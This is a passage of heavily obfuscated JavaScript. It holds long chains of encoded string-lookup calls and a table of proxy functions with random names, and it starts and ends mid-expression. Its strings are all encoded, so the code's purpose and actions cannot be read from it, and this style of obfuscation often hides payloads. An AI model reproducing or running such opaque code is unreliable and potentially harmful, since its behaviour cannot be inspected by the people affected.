a(4866,"dlhr")+a(6952,"1RpV")+a(6802,"8RUE")+a(4491,"JpS]")+a(4727,"!Ekl")+a(2894,"HVkm")+a(5280,"dlhr")+a(6490,"CoMM")+a(2789,"8%8x")+a(3343,"%5XV")+a(2678,"JpS]")+a(2359,"%JT3")+a(3294,"JpS]")+a(1142,"Wecd")+a(899,"ZLuj")+a(6022,"I)fz")+a(1385,"o(ej")+a(6496,"*bB7")+a(2772,"#9#Y")+a(5147,"^nwM")+a(2010,"z#o(")+a(5886,"JpS]")+a(6975,"pVSn")+a(6678,"z#o(")+a(1111,"!Ekl")+a(4566,"cKvb")+a(5497,"wBBg")+a(713,"f!\x260")+a(4975,"1U0L")+a(3296,"Qiay"))+(a(3318,"!Ekl")+a(2122,"#9#Y")+a(6831,"g]IM")+a(5022,
"!Ekl")+a(553,"8PGl")+a(6E3,"2Gjz")+a(677,"wBBg")+a(3884,"RGlu")+a(4052,"s[ps")+a(3012,"d1Ro")+a(4364,"0Tn^")+a(3658,"8%8x")+a(604,"RGlu")+a(6513,"o4E)")+a(2490,"S9XT")+a(4649,"#9#Y")+a(3617,"3N30")+a(5482,"dlhr")+a(2072,"2Gjz")+a(5668,"g]IM")+a(3148,"f!\x260")+a(6095,"dlhr")+a(3601,"RGlu")+a(6566,"rjjc")+a(3912,"dlhr")+a(1029,"8%8x")+a(3687,"d1Ro")+a(2722,"o(ej")+a(4250,"^nwM")+a(4296,"2Gjz")+a(516,"[FVf")+a(5855,"[FVf")+a(4006,"f!\x260")+a(1582,"8%8x")+a(2332,"!Ekl")+a(2532,"s26W")+a(2227,"wBBg")+
a(758,"!98W")+a(1926,"pVSn")+a(4336,"U0Ic")+a(1257,"ZLuj")+a(6233,"z#o(")+a(5889,"2Gjz")+a(5512,"CoMM")+a(4838,"Yf5!")+a(1810,"9^Sh")+a(5076,"[FVf")+a(1625,"cKvb")+a(2187,"ZLuj")+a(2785,"U0Ic")+a(925,"0Tn^")+a(826,"JpS]")+a(2879,"f!\x260")+a(6868,"*bB7")+a(5405,"ZLuj")+a(904,"U0Ic")+a(4601,"8fe]")+a(1665,"S9XT")+a(3263,"^nwM")+a(4733,"o(ej")+a(4985,"Qiay")+a(1818,"o4E)")+a(1143,"!LVc")+a(576,"K9Oy")+a(4786,"9^Sh")+a(6079,"pVSn")+a(2868,"cKvb")+a(2799,"f!\x260")+a(693,"#9#Y")+a(2921,"pVSn")+a(780,
"U0Ic")+a(914,"MEqb")+a(6394,"MEqb")+a(1483,"!Ekl")+a(6708,"JpS]")+a(3002,"8PGl")+a(6828,"Qiay")+a(4424,"9^Sh")+a(494,"#9#Y")+a(488,"o(ej")+a(928,"o4E)")+a(3641,"3N30")+a(2145,"wBBg")+a(1743,"8fe]")+a(4636,"S9XT")+a(4581,"!98W")+a(4130,"HVkm")+a(6906,"9^Sh")+a(6839,"z#o(")+a(6575,"[FVf")+a(6525,"ZLuj")+a(6748,"1RpV")+a(4785,"%5XV")+a(2699,"cKvb")+a(703,"wBBg")+a(4880,"unC7")+a(772,"!LVc")+a(3272,"d1Ro")+a(3346,"!LVc")+a(2358,"dlhr")+a(4172,"!LVc")+a(4508,"rjjc")+a(3181,"!LVc")+a(5607,"rjjc")+a(902,
"8%8x")+a(6046,"1RpV")+a(3918,"0Tn^")+a(5923,"cKvb")+a(2585,"unC7")+a(710,"S9XT")+a(5191,"wBBg")+a(6278,"*bB7")+a(5179,"^nwM")+a(1843,"1RpV")+a(1119,"I)fz")+a(633,"2Gjz")+a(6600,"MEqb")+a(1223,"!Ekl")+a(5278,"8RUE")+a(5289,"unC7")+a(2484,"ZLuj")+a(6335,"s[ps")+a(3862,"dlhr")+a(3086,"d1Ro")+a(4499,"!98W")+a(2911,"[FVf")+a(6682,"^nwM")+a(6947,"v12[")+a(5906,"*bB7")+a(4118,"cKvb")+a(1144,"ZLuj")+a(966,"0Tn^")+a(6434,"%JT3")+a(2074,"#9#Y")+a(4324,"28a^")+a(5387,"RGlu")+a(4667,"28a^")+a(4422,"1RpV")+a(7038,
"o(ej")+a(6265,"o4E)")+a(6103,"#9#Y")+a(1961,"cKvb")+a(3823,"1U0L")+a(5555,"x@H9")+a(3697,"ZLuj")+a(3253,"f!\x260")+a(2758,"K9Oy")+a(2505,"3N30")+a(1059,"cKvb")+a(6040,"o4E)")+a(4246,"%JT3")+a(4212,"!Ekl")+a(1727,"d1Ro")+a(5954,"8%8x")+a(2378,"1RpV")+a(3614,"28a^")+a(1147,"o(ej")+a(3363,"8RUE")+a(4344,"v12[")+a(542,"MEqb")+a(4202,"CoMM")+a(2009,"8%8x")+a(6548,"8PGl")+a(5938,"RGlu")+a(3498,"#9#Y")+a(3099,"pVSn")+a(4390,"cKvb")+a(1794,"RGlu")+a(2282,"pVSn")+a(4557,"unC7")+a(2692,"s26W")+a(4647,"x@H9")+
a(2418,"8PGl")+a(6789,"S9XT")+a(1502,"8RUE")+a(2917,"d1Ro")+a(920,"o4E)")+a(2793,"2Gjz")+a(2458,"[FVf")+a(3904,"\x26bfQ")+a(6540,"Yf5!")+a(723,"1RpV")+a(1249,"CoMM")+a(4706,"8RUE")+a(5674,"ZLuj")+a(2521,"8fe]")+a(6259,"Wecd")+a(3312,"%JT3")+a(2794,"U0Ic")+a(5731,"o(ej")+a(6511,"RGlu")+a(2209,"pVSn")+a(6279,"!98W")+a(4032,"HVkm")+a(4546,"pVSn")+a(4419,"unC7")+a(4127,"U0Ic")+a(4549,"x@H9")+a(2223,"%JT3")+a(956,"RGlu"))+(a(4334,"%JT3")+a(5977,"Wecd")+a(886,"0Tn^")+a(5577,"!LVc")+a(961,"CoMM")+a(4527,
"ZLuj")+a(1553,"8RUE")+a(6304,"[FVf")+a(5688,"8%8x")+a(3568,"Qiay")+a(2136,"!Ekl")+a(3485,"MEqb")+a(1295,"Qiay")+a(5299,"1U0L")+a(5738,"8%8x")+a(884,"rjjc")+a(1497,"3N30")+a(2110,"U0Ic")+a(5675,"f!\x260")+a(4215,"MEqb")+a(3920,"9^Sh")+a(3786,"f!\x260")+a(2107,"8RUE")+a(3640,"s26W")+a(4084,"%5XV")+a(1171,"ZLuj")+a(2405,"#9#Y")+a(5717,"d1Ro")+a(2710,"8PGl")+a(544,"dlhr")+a(4723,"g]IM")+a(2900,"*bB7")+a(743,"%JT3")+a(4745,"Wecd")+a(5867,"0Tn^")+a(2293,"I)fz")+a(2425,"v12[")+a(2913,"S9XT")+a(2672,"dlhr")+
a(4379,"wBBg")+a(2899,"\x26bfQ")+a(4065,"!98W")+a(814,"g]IM")+a(4009,"K9Oy")+a(2798,"#9#Y")+a(3937,"#9#Y")+a(2310,"Wecd")+a(1974,"MEqb")+a(6852,"MEqb")+a(2318,"o(ej")+a(1125,"[FVf")+a(4734,"K9Oy")+a(5743,"#9#Y")+a(4057,"Wecd")+a(2983,"!Ekl")+a(7038,"o(ej")+a(5531,"8RUE")+a(1503,"o4E)")+a(7040,"RGlu")+a(2393,"v12[")+a(3262,"d1Ro")+a(4369,"%JT3")+a(7001,"pVSn")+a(3139,"z#o(")+a(3080,"CoMM")+a(6489,"#9#Y")+a(2783,"s[ps")+a(6361,"[FVf")+a(1851,"3N30")+a(5236,"CoMM")+a(2019,"o(ej")+a(5175,"%JT3")+a(900,
"1RpV")+a(989,"0Tn^")+a(4088,"RGlu")+a(767,"unC7")+a(6800,"9^Sh")+a(7010,"[FVf")+a(5833,"28a^")+a(2976,"HVkm")+a(2536,"1U0L")+a(4712,"MEqb")+a(1031,"s[ps")+a(4012,"dlhr")+a(2499,"s[ps")+a(3345,"unC7")+a(918,"8PGl")+a(5301,"28a^")+a(967,"o(ej")+a(2704,"[FVf")+a(2754,"8RUE")+a(3696,"I)fz")+a(2565,"HVkm")+a(1737,"K9Oy")+a(4683,"HVkm")+a(6088,"ZLuj")+a(2926,"^nwM")+a(895,"1U0L")+a(3522,"0Tn^")+a(2427,"s26W")+a(2618,"RGlu")+a(1642,"wBBg")+a(4932,"28a^")+a(1129,"z#o(")+a(5806,"U0Ic")+a(1858,"U0Ic")+a(5600,
"K9Oy")+a(1429,"o4E)")+a(3134,"I)fz")+a(6573,"^nwM")+a(3363,"8RUE")+a(3493,"Yf5!")+a(3401,"JpS]")+a(4529,"%JT3")+a(2621,"JpS]")+a(2661,"f!\x260")+a(5431,"x@H9")+a(3706,"\x26bfQ")+a(3600,"^nwM")+a(3531,"U0Ic")+a(5764,"!LVc")+a(3215,"9^Sh")+a(2047,"cKvb")+a(954,"2Gjz")+a(5135,"S9XT")+a(1440,"ZLuj")+a(4923,"d1Ro")+a(5206,"Wecd")+a(5491,"s[ps")+a(5836,"8RUE")+a(1904,"1U0L")+a(5282,"1RpV")+a(6052,"wBBg")+a(3919,"MEqb")+a(5208,"s26W")+a(5852,"%JT3")+a(3102,"pVSn")+a(3275,"28a^")+a(3151,"z#o(")+a(5415,"pVSn")+
a(6143,"ZLuj")+a(4922,"JpS]")+a(5295,"JpS]")+a(2966,"v12[")+a(910,"8PGl")+a(2972,"*bB7")+a(841,"s[ps")+a(536,"dlhr")+a(1244,"3N30")+a(4245,"U0Ic")+a(3776,"CoMM")+a(2864,"x@H9")+a(5797,"%JT3")+a(4144,"MEqb")+a(6330,"K9Oy")+a(1480,"!98W")+a(6483,"8PGl")+a(3913,"S9XT")+a(1935,"K9Oy")+a(2158,"g]IM")+a(2433,"dlhr")+a(7060,"pVSn")+a(3135,"RGlu")+a(6779,"8PGl")+a(1101,"8PGl")+a(520,"Wecd")+a(5575,"o4E)")+a(877,"8RUE")+a(3426,"Qiay")+a(1329,"ZLuj")+a(6092,"Wecd")+a(6786,"wBBg")+a(5316,"MEqb")+a(2385,"#9#Y")+
a(3225,"rjjc")+a(2574,"*bB7")+a(6632,"o(ej")+a(3190,"*bB7")+a(670,"%5XV")+a(5466,"8PGl")+a(1275,"cKvb")+a(2356,"K9Oy")+a(1279,"8%8x")+a(5553,"Wecd")+a(2960,"f!\x260")+a(5483,"3N30")+a(1730,"8PGl")+a(5449,"[FVf")+a(2629,"z#o(")+a(6454,"f!\x260")+a(1728,"unC7")+a(2342,"28a^")+a(6353,"dlhr")+a(6097,"8RUE")+a(4504,"Wecd")+a(1510,"*bB7")+a(1948,"Yf5!")+a(2735,"x@H9")+a(868,"d1Ro")+a(3154,"1RpV"))+(a(3656,"ZLuj")+a(6027,"*bB7")+a(2593,"K9Oy")+a(2646,"f!\x260")+a(2518,"g]IM")+a(1450,"g]IM")+a(2807,"K9Oy")+
a(2987,"S9XT")+a(2813,"!Ekl")+a(3240,"[FVf")+a(4632,"f!\x260")+a(1338,"d1Ro")+a(4365,"Wecd")+a(1004,"dlhr")+a(3539,"8PGl")+a(1312,"8fe]")+a(6729,"Wecd")+a(2853,"0Tn^")+a(1136,"v12[")+a(948,"U0Ic")+a(1265,"%5XV")+a(786,"o4E)")+a(2016,"s26W")+a(1080,"v12[")+a(5161,"o(ej")+a(5821,"8PGl")+a(2343,"v12[")+a(3184,"!LVc")+a(4770,"s[ps")+a(4820,"JpS]")+a(5267,"#9#Y")+a(4292,"rjjc")+a(5352,"v12[")+a(4796,"Wecd")+a(7017,"#9#Y")+a(6843,"[FVf")+a(1831,"1U0L")+a(2346,"JpS]")+a(2259,"!LVc")+a(6177,"%JT3")+a(5378,
"3N30")+a(1799,"Wecd")+a(829,"*bB7")+a(3997,"o(ej")+a(5016,"ZLuj")+a(1637,"%JT3")+a(4748,"2Gjz")+a(4321,"o4E)")+a(2002,"I)fz")+a(2488,"pVSn")+a(1391,"CoMM")+a(4905,"z#o(")+a(7012,"Qiay")+a(4371,"9^Sh")+a(6289,"f!\x260")+a(3169,"^nwM")+a(1652,"%5XV")+a(4849,"CoMM")+a(4942,"2Gjz")+a(4615,"S9XT")+a(719,"s[ps")+a(5256,"\x26bfQ")+a(5444,"v12[")+a(6535,"S9XT")+a(3739,"wBBg")+a(5345,"ZLuj")+a(5574,"HVkm")+a(5024,"pVSn")+a(5639,"JpS]")+a(2903,"HVkm")+a(805,"v12[")+a(1875,"s[ps")+a(2882,"K9Oy")+a(5726,"8PGl")+
a(1167,"#9#Y")+a(6954,"o(ej")+a(1783,"S9XT")+a(6205,"s[ps")+a(2650,"3N30")+a(564,"U0Ic")+a(5683,"d1Ro")+a(7013,"!98W")+a(3500,"o(ej")+a(2431,"[FVf")+a(590,"^nwM")+a(1748,"U0Ic")+a(3714,"z#o(")+a(5660,"RGlu")+a(2613,"unC7")+a(1936,"%JT3")+a(1148,"g]IM")+a(6110,"U0Ic")+a(5074,"9^Sh")+a(1198,"d1Ro")+a(6695,"CoMM")+a(5636,"8PGl")+a(1893,"unC7")+a(6356,"wBBg")+a(5750,"8PGl")+a(2049,"I)fz")+a(2481,"RGlu")+a(3971,"8PGl")+a(4848,"I)fz")+a(6494,"!LVc")+a(2076,"S9XT")+a(3176,"o(ej")+a(2852,"3N30")+a(1819,"Yf5!")+
a(2889,"v12[")+a(5264,"S9XT")+a(1124,"d1Ro")+a(5963,"dlhr")+a(876,"K9Oy")+a(2587,"S9XT")+a(733,"unC7")+a(7041,"s[ps")+a(2902,"[FVf")+a(6215,"s[ps")+a(4272,"3N30")+a(5916,"Wecd")+a(5162,"1U0L")+a(6758,"S9XT")+a(2959,"#9#Y")+a(6685,"Wecd")+a(4060,"unC7")+a(2624,"28a^")+a(4638,"28a^")+a(3408,"I)fz")+a(5894,"!Ekl")+a(4482,"HVkm")+a(5416,"1RpV")+a(5753,"Qiay")+a(6197,"o(ej")+a(5768,"z#o(")+a(2947,"2Gjz")+a(1903,"0Tn^")+a(1349,"s[ps")+a(1114,"cKvb")+a(2175,"RGlu")+a(3848,"3N30")+a(6915,"*bB7")+a(3434,"!LVc")+
a(2123,"v12[")+a(5980,"HVkm")+a(1966,"MEqb")+a(730,"8PGl")+a(1791,"pVSn")+a(5397,"Wecd")+a(6822,"s26W")+a(5363,"*bB7")+a(3966,"8fe]")+a(3587,"3N30")+a(2845,"cKvb")+a(1293,"#9#Y")+a(3155,"unC7")+a(7039,"!Ekl")+a(5434,"MEqb")+a(5305,"wBBg")+a(3325,"Qiay")+a(6381,"Yf5!")+a(1374,"8PGl")+a(1971,"RGlu")+a(6395,"\x26bfQ")+a(6688,"rjjc")+a(5506,"0Tn^")),GBhli:a(1648,"8PGl")+a(5925,"!98W"),RCxRy:function(c,b){return c<b},nXqFT:function(c,b){return c==b},MHFhd:function(c,b){return c<b},bbAQU:function(c,b){return c==
b},qNVqJ:function(c,b){return c!==b},nnTFh:a(5436,"8PGl"),vzKoN:function(c,b){return c===b},VjpaG:a(5501,"wBBg"),LiZrM:function(c,b,h,f){return c(b,h,f)},azQRn:function(c,b,h,f){return c(b,h,f)},KPakc:function(c,b){return c(b)},etOIl:function(c,b,h){return c(b,h)},jcFca:a(4949,"U0Ic")+a(1768,"8fe]"),xbhpW:function(c,b,h,f){return c(b,h,f)},xKqNz:function(c,b){return c===b},RwnPa:a(6141,"K9Oy"),KNjMd:a(744,"f!\x260"),rFnUO:function(c,b){return c+b},gTrYY:a(3686,"RGlu")+a(5287,"1U0L")+a(5922,"g]IM")+
a(4166,"RGlu")+a(5735,"*bB7")+" ",NeSFK:function(c,b){return c*b},SodLu:a(6854,"9^Sh"),RvAbr:function(c,b){return c>b},Atpdv:a(1262,"0Tn^"),DfGbJ:function(c,b){return c(b)},NaEvO:a(2038,"rjjc"),JFGTl:a(5031,"Qiay"),pqjNc:a(6964,"HVkm"),PwoSJ:function(c,b){return c<b},tXoCB:function(c,b,h,f){return c(b,h,f)},DpFkM:function(c,b){return c!==b},LRevp:a(1852,"pVSn"),OQIYW:function(c,b){return c||b},colVN:function(c,b){return c!==b},uDPBG:a(2734,"HVkm"),FcJsn:function(c,b,h,f){return c(b,h,f)},NYESI:a(6327,
"x@H9")+a(521,"ZLuj")+a(4597,"z#o("),VNoQd:function(c,b,h,f){return c(b,h,f)},QlAQl:a(2377,"0Tn^")+a(1268,"CoMM"),mnPHC:function(c,b,h,f){return c(b,h,f)},vsTuT:a(6419,"wBBg")+a(3529,"!98W")+a(1706,"\x26bfQ"),cnKCn:a(4102,"28a^")+a(1400,"JpS]")+a(5510,"pVSn"),XSlkI:function(c,b){return c+b},AhnEp:function(c,b,h,f){return c(b,h,f)},lZqlb:a(5930,"8RUE")+"H]",nDKiq:function(c,b,h,f,e,g,k,l,n,m){return c(b,h,f,e,g,k,l,n,m)},pOchH:a(6377,"HVkm"),NVDzP:function(c,b){return c(b)},Khraj:function(c,b){return c!==
b},fpDBG:a(2011,"v12[")+a(6717,"28a^"),NpPuH:function(c){return c()},PLqBV:a(1532,"%JT3"),EzIlC:a(2073,"s[ps"),taPzF:function(c,b,h,f,e,g,k,l){return c(b,h,f,e,g,k,l)},UNvrl:a(707,"RGlu")+a(5093,"[FVf"),kUPtR:function(c,b){return c<b},xkJmY:function(c,b){return c-b},Tkcin:a(2052,"#9#Y"),CDKBW:function(c,b,h,f,e,g,k,l){return c(b,h,f,e,g,k,l)},miRil:function(c,b){return c+b},fkdYI:function(c,b){return c<b},DVtRY:function(c,b){return c+b},LVegM:function(c,b){return c<b},zjwVU:function(c,b,h,f,e,g,k,
l){return c(b,h,f,e,g,k,l)},BbBJJ:function(c,b){return c+b},enFpy:a(6049,"S9XT"),MUIpA:a(2312,"[FVf")+a(4978,"f!\x260")+"nt",RMvYD:a(5401,"JpS]")+a(6083,"[FVf")+a(6835,"JpS]")+a(3276,"*bB7")+a(3998,"\x26bfQ")+a(3986,"cKvb")+"9",nTNqg:a(864,"%JT3")+a(6733,"8PGl"),XwOAL:function(c,b){return c+b},WrsXa:a(2638,"S9XT")+a(2588,"8%8x")+a(1023,"g]IM")+"x",ONDFE:a(4352,"8fe]")+a(3083,"%JT3")+a(1471,"28a^")+a(6812,"1U0L"),BdDBs:function(c,b){return c(b)},GvYUD:a(5709,"I)fz"),Icydr:a(2654,"CoMM")+a(2044,"28a^"),
icnIr:function(c,b){return c(b)},RqUQr:function(c,b){return c(b)},PJKHB:a(2279,"^nwM"),fgnRj:function(c,b,h,f,e,g,k){return c(b,h,f,e,g,k)},jmCPO:a(3698,"ZLuj"),vzqrZ:function(c,b){return c>b},AGqHD:function(c,b){return c+b},vywhe:function(c,b){return c+b},KMBiQ:function(c,b){return c+b},HuIeE:a(6388,"[FVf")+a(2702,"RGlu")+a(4011,"pVSn"),tgllR:function(c,b){return c!=b},ADWsg:a(5370,"MEqb")+a(3203,"o(ej"),pwhAS:function(c,b){return c==b},ZtkFm:a(5819,"o(ej"),cOQPa:function(c,b){return c+b},qMrIM:a(2141,
"g]IM"),FNwqy:function(c,b,h,f){return c(b,h,f)},haUSv:a(662,"HVkm"),zMdYJ:function(c,b){return c(b)},ZtnSB:a(563,"8PGl"),Myyod:a(5052,"8PGl"),LlEpM:a(6570,"x@H9"),BEPpx:a(4231,"HVkm")+a(2118,"MEqb"),vqRlO:a(6817,"!Ekl")+a(2787,"v12["),KjMSe:a(4135,"cKvb"),UcWuY:function(c,b){return c!==b},tuPYz:function(c,b){return c>b},lGzRm:function(c,b){return c+b},ZrKvN:function(c,b){return c(b)},uiXIX:function(c,b){return c+b},UKkvw:function(c,b){return c(b)},UhuPC:function(c,b,h,f){return c(b,h,f)},PVfti:a(1392,
"dlhr"),MGivy:a(2129,"K9Oy"),IRidR:function(c,b){return c===b},ydURq:a(4897,"9^Sh"),xlKEj:function(c,b){return c(b)},KUxtX:function(c,b,h,f){return c(b,h,f)},XKUPI:function(c,b){return c===b},vVgRx:a(1939,"cKvb"),BDUll:a(3678,"z#o("),tEGnj:function(c,b){return c+b},QsGzl:function(c,b,h,f,e,g,k){return c(b,h,f,e,g,k)},NaPqq:function(c,b){return c(b)},aYiXH:function(c,b){return c(b)},vEazM:function(c,b){return c!==b},rHhSl:a(6872,"S9XT"),kpDBQ:a(938,"I)fz"),lXsbQ:function(c,b){return c<b},YBiGF:a(6754,
"unC7")+a(3227,"g]IM"),Vfofp:a(4524,"*bB7")+a(4817,"!98W")+a(5286,"JpS]")+a(5990,"#9#Y")+"e",glXmy:a(2716,"Qiay"),puaQJ:function(c,b){return c(b)},UBXYF:a(803,"!LVc"),aEpSW:a(2066,"rjjc")+"e",Zpgxu:a(1432,"[FVf"),krnsf:function(c,b){return c<b},GCtLX:function(c,b){return c==b},qGSBU:function(c,b){return c<b},DZghU:function(c,b){return c!==b},JZvdx:a(6509,"dlhr"),jRwcv:function(c,b){return c<b},YrbSe:a(1251,"^nwM"),lQKST:a(4373,"2Gjz"),RvmCA:function(c,b,h){return c(b,h)},nSEeW:function(c,b){return c+
b},KwMQD:a(3305,"2Gjz"),yzaFU:function(c,b){return c<=b},ovnpd:function(c,b){return c!=b},wgqjB:function(c,b,h){return c(b,h)},ieyal:function(c,b){return c+b},qYZno:a(5853,"unC7")+a(1127,"x@H9")+a(6246,"0Tn^")+a(1624,"CoMM")+a(2445,"Wecd"),hjvWP:a(969,"I)fz")+a(4196,"s26W")+a(2500,"HVkm")+a(5778,"JpS]")+a(3576,"^nwM")+"e:",sDXrv:a(2013,"1U0L")+a(1606,"S9XT")+a(2007,"v12[")+a(1873,"g]IM"),DqOre:a(3030,"^nwM"),YvrXL:function(c,b){return c(b)},EOYId:function(c,b){return c*b},KhcTA:function(c,b){return c===
b},IJLxW:a(5686,"g]IM"),axATY:function(c,b){return c+b},gytrf:a(2463,"S9XT"),MqrvG:function(c,b){return c!=b},NRpuC:a(5892,"3N30"),Mhipj:a(1083,"cKvb")+a(737,"!Ekl"),IKawl:function(c,b){return c+b},NtqAj:a(5121,"!LVc"),MwKIr:a(4676,"8%8x"),SwyXg:function(c,b){return c+b},ammkX:function(c,b){return c===b},URxGx:a(6367,"x@H9"),zkTXW:function(c,b){return c==b},XGGGj:a(490,"8%8x")+a(1160,"Qiay"),rtSiY:function(c,b){return c==b},ojNzw:a(3861,"Yf5!")+a(2751,"dlhr")+"n",ikAMz:function(c,b,h){return c(b,
h)},kmGPZ:a(4535,"\x26bfQ")+a(4005,"!LVc")+a(6806,"\x26bfQ"),FsBqm:function(c,b){return c+b},IgnXE:a(559,"%JT3")+a(2133,"f!\x260")+"x-",XGmUn:function(c,b){return c+b},pPAPC:function(c,b){return c+b},oitgS:a(6363,"3N30")+a(2133,"f!\x260")+"x",GnGlZ:a(6702,"8%8x")+"d",pUiXH:function(c,b){return c+b},mrTVj:function(c,b,h){return c(b,h)},zVFtV:a(4497,"JpS]")+a(1214,"o(ej")+a(3499,"8%8x")+a(2457,"wBBg")+a(4450,"g]IM"),TDWdd:function(c,b,h){return c(b,h)},qOZnP:a(4817,"!98W")+a(1216,"8RUE")+a(6665,"%5XV")+
a(6459,"9^Sh")+"o",NrsVt:a(4509,"z#o(")+a(5364,"!LVc")+a(1023,"g]IM")+a(5327,"rjjc")+a(2280,"1U0L"),gEoGA:a(642,"d1Ro")+a(687,"f!\x260")+a(4054,"!98W")+a(5919,"Qiay")+a(2563,"!LVc")+"r",dFEEm:function(c,b){return c+b},DbWTu:a(6562,"2Gjz")+a(5039,"U0Ic"),gkGxN:a(4401,"s26W")+a(4252,"CoMM"),GwChU:a(2851,"8fe]"),sZUIy:a(6921,"x@H9"),KaFNZ:function(c,b){return c===b},GmSst:function(c,b){return c+b},jqvWw:function(c,b){return c in b},uuBFE:function(c,b){return c+b},JTjqU:function(c,b){return c(b)},EQFUA:a(4695,
"#9#Y")+a(6269,"[FVf")+a(2559,"JpS]"),JfMOF:function(c,b){return c||b},tPMRQ:a(2892,"28a^")+a(2496,"JpS]"),qaJQP:a(6588,"s[ps")+a(3161,"s[ps"),CEGzW:a(2251,"8PGl")+a(4520,"unC7"),tZssW:a(4394,"1RpV")+"e",dBkZB:a(3888,"CoMM"),vmdKZ:a(5706,"z#o(")+a(3254,"unC7")+a(5418,"unC7")+"|7",FZlhi:function(c,b){return c!==b},AgWan:a(5538,"unC7"),TtrSw:function(c,b){return c!=b},XERlm:function(c,b){return c(b)},AVfeb:a(4155,"#9#Y"),IyrKZ:function(c,b){return c<b},wRlwZ:function(c,b){return c+b},QqKrr:function(c,
b){return c<b},ugtgC:a(5719,"o(ej"),rmxbZ:a(2513,"K9Oy"),lsiAF:function(c,b){return c!==b},KVZfE:function(c){return c()},tAbHR:function(c,b){return c<b},EBqMv:function(c,b){return c(b)},SfudY:function(c,b){return c(b)},Djuxs:function(c,b){return c(b)},hwcAD:function(c,b){return c(b)},Alsib:function(c,b){return c(b)},jbDnt:a(3552,"cKvb"),pYIne:function(c,b){return c==b},HzAbS:a(4149,"!Ekl")+a(5536,"*bB7")+a(496,"2Gjz")+a(6336,"!Ekl")+"|9",QDizm:function(c,b){return c!==b},yfslx:a(1085,"dlhr")+a(3417,
"CoMM"),nrFjI:a(4791,"^nwM")+"b-",wbDbM:function(c,b){return c>b},Fdqor:function(c,b){return c%b},JAcUy:function(c,b){return c/b},LilcR:function(c,b){return c==b},SnSnp:function(c,b){return c==b},JXzaF:function(c,b){return c>b},sznWO:function(c,b){return c<b},gCnhn:function(c,b){return c!=b},BZTVp:function(c,b){return c>b},tlaUA:function(c,b,h){return c(b,h)},ZeVDx:a(3802,"s[ps"),hCWEf:function(c,b){return c==b},JTwOE:function(c,b){return c!=b},ACCJb:function(c,b){return c-b},IVBen:function(c,b,h){return c(b,
h)},CRGwM:function(c,b){return c===b},VVTih:a(3216,"x@H9"),GXoke:a(5865,"K9Oy"),QHRVr:function(c,b,h,f){return c(b,h,f)},LewnL:function(c,b){return c==b},YlfIP:function(c,b){return c*b},isIHC:function(c,b){return c==b},sRZMs:function(c,b){return c-b},WoSja:function(c,b){return c*b},liQce:function(c,b){return c-b},wOYfB:function(c,b){return c<b},BFLKq:function(c,b){return c<=b},idtuW:function(c,b){return c<b},aKGdd:function(c,b){return c*b},zCwix:function(c,b){return c*b},pDwTG:function(c,b){return c==
b},RcBHd:a(1571,"0Tn^"),IuJWJ:function(c,b){return c==b},ocavV:function(c,b){return c||b},ykrqL:function(c,b,h){return c(b,h)},ivRno:function(c,b,h,f){return c(b,h,f)},njyMy:function(c,b){return c!==b},zjsvW:a(795,"o4E)"),JhPPe:function(c,b,h){return c(b,h)},UFRBi:a(2394,"3N30"),XXvim:function(c,b){return c*b},zdLzJ:function(c,b,h){return c(b,h)},qVEGk:a(5259,"3N30"),ZBQHh:function(c,b,h){return c(b,h)},AJnEY:function(c,b){return c+b},ferLG:function(c,b){return c+b},QWhAb:a(3799,"RGlu")+"d",CBTCi:function(c,
b){return c(b)},WqsuB:function(c,b){return c+b},Thzet:function(c,b){return c+b},HGVBY:function(c,b){return c<b},lHWtP:function(c,b,h,f,e,g,k,l,n,m){return c(b,h,f,e,g,k,l,n,m)},CQTbA:function(c,b,h,f){return c(b,h,f)},VIDBL:a(3242,"rjjc")+" ",TxWWP:a(711,"Qiay"),TLPvL:a(3943,"o(ej")+"nt",wpaaH:function(c,b){return c>=b},Axrcr:function(c,b){return c||b},TAPxX:function(c,b){return c>=b},UvFXb:a(5710,"rjjc"),Qsjdn:function(c,b){return c>=b},uYxFn:function(c,b){return c===b},VrVJp:a(2466,"ZLuj"),TlMpA:a(4898,
"^nwM")+a(5761,"*bB7")+a(2826,"2Gjz")+a(6927,"^nwM")+a(1704,"HVkm")+a(4885,"CoMM")+a(6790,"^nwM")+a(813,"Qiay")+a(5955,"0Tn^")+a(1229,"%JT3")+a(4519,"8RUE"),SIxra:function(c,b){return c||b},kggrw:a(2138,"8PGl")+a(1660,"8PGl")+a(4374,"K9Oy")+a(2817,"3N30"),ODlQW:function(c,b,h,f){return c(b,h,f)},ZSxqM:a(5012,"^nwM")+a(1064,"^nwM")+"4",hTPAQ:a(1468,"g]IM"),YUXGL:function(c,b){return c(b)},rhxKl:function(c,b){return c(b)},ZdyIt:function(c,b){return c<b},IGvAZ:function(c,b){return c===b},zfILW:a(3057,
"S9XT"),ZESGW:a(5279,"8fe]"),kVptK:a(597,"v12[")+"t",VxPlx:a(2835,"9^Sh")+a(4254,"!LVc")+"m",mKmlP:a(3519,"CoMM"),rLpMy:function(c,b,h,f){return c(b,h,f)},sIPge:a(3107,"!Ekl"),FugOj:a(1696,"3N30"),xCNHH:a(6029,"d1Ro"),ZyKgQ:a(2546,"8fe]")+"d",WCJbe:a(6662,"x@H9")+a(6731,"%JT3"),mrGWi:a(3885,"dlhr")+a(5420,"dlhr")+"d",CMPTD:a(6675,"2Gjz")+"e",JIvSP:a(1995,"%JT3")+"id",CRnew:a(4617,"pVSn")+"de",mGzSh:a(3628,"CoMM")+a(4489,"RGlu")+a(1847,"8%8x")+a(1481,"ZLuj")+a(1108,"K9Oy")+a(2534,"8%8x")+a(3867,"8%8x")+
"he",qzPBK:a(2189,"I)fz"),rqFaL:function(c,b){return c(b)},IJTTh:function(c,b,h){return c(b,h)},YxqeQ:function(c,b){return c+b},HsqnE:a(4747,"U0Ic")+a(5176,"1RpV")+a(3821,"3N30")+a(3599,"wBBg")+a(6147,"CoMM")+a(5820,"8RUE")+a(5585,"U0Ic")+a(4218,"Yf5!")+a(2434,"dlhr")+a(4742,"MEqb")+a(1579,"o(ej")+a(3892,"f!\x260")+a(1482,"s[ps")+a(6875,"x@H9")+"\x3e",KVFEe:function(c,b,h,f){return c(b,h,f)},RnhLy:function(c,b){return c+b},pwDok:function(c,b){return c+b},ijBbo:a(1754,"MEqb")+a(2346,"JpS]")+a(5953,
